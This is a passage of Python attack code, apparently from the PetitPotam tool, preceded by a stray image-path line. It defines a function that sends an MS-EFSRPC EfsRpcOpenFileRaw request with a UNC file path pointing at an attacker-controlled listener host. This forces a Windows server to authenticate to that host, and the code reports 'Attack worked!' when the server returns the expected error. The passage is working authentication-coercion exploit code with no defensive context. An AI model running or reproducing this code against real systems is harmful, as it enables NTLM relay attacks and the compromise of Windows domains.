 def EfsRpcOpenFileRaw(self, dce, listener):
        print("[-] Sending EfsRpcOpenFileRaw!")
        try:
            request = EfsRpcOpenFileRaw()
            request['fileName'] = '\\\\%s\\test\\Settings.ini\x00' % listener
            request['Flag'] = 0
            #request.dump()
            resp = dce.request(request)

        except Exception as e:
            if str(e).find('ERROR_BAD_NETPATH') >= 0:
                print('[+] Got expected ERROR_BAD_NETPATH exception!!')
                print('[+] Attack worked!')
                #sys.exit()
                return None